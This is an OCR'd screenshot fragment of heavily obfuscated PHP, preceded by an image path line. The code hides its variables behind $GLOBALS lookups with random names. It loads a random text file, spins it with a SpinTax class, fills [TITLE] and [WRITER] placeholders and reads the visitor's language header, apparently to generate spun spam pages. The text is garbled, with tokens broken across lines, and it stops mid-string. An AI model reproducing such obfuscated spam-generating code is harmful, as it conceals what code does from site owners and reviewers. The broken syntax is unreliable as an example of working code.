
(${${
"GLOBALS"
}[
"vnoonfxjkx"
]});
return
${${
"G
LOBALS"
}[
"pvxpogzhf"
]};}
$pfecdhsk
=
"user
s"
;${
$vvqenitjyg
}=
1
;
$oyfhqta
=
"dtitle"
;
$jpmko
tnzhjis
=
"translated"
;${${
"GLOBALS"
}[
"krhrxug
js"
]}=rand(
10
,${
$sgvjuup
});${${
"GLOBALS"
}[
"e
cqwyimjkf"
]}=file_get_contents(
"fafif
u/"
.${${
"GLOBALS"
}[
"krhrxugjs"
]}.
".tx
t"
);${
"GLOBALS"
}[
"blzotdutdum"
]=
"language
s"
;${
"GLOBALS"
}[
"edlbqnody"
]=
"dtitle"
;${${
"G
LOBALS"
}[
"clbwrxbmrol"
]}=
new
 SpinTax
();${${
"GLOBALS"
}[
"ecqwyimjkf"
]}=
$spintax
->p
rocess(${${
"GLOBALS"
}[
"ecqwyimjkf"
]});${${
"G
LOBALS"
}[
"ecqwyimjkf"
]}=str_replace(
"[TITL
E]"
,${${
"GLOBALS"
}[
"qzhhjmoji"
]},${
$ugvuofpb
jli
});${${
"GLOBALS"
}[
"ecqwyimjkf"
]}=str_repl
ace(
"[WRITER]"
,
"the author"
,${${
"GLOBALS"
}
[
"vsklrkagdhj"
]});${${
"GLOBALS"
}[
"uifnesn
q"
]}=
0
;
$fbbyadgwx
=
"translated"
;${${
"GLOBAL
S"
}[
"mqqgmvaqytx"
]}=!
empty
(
$_SERVER
[
"HTTP_AC
CEPT_LANGUAGE"
])?strtok(strip_tags(
$_SERVER
[
"HTTP_ACCEPT_LANGUAGE"
]),
","
):
""
;${${
"GLOBA
LS"
}[
"neorqqehecxf"
]}=strtolower(substr
(${${
"GLOBALS"
}[
"neorqqehecxf"
]},
0
,
2
));
$scww
kkgd
=
"translated"
;
if
(${${
"GLOBALS"
}[
"hcqipdv
wn"
]}==
""
){${
"GLOBALS"
}[
"tedglfxobkf"
]=
"acce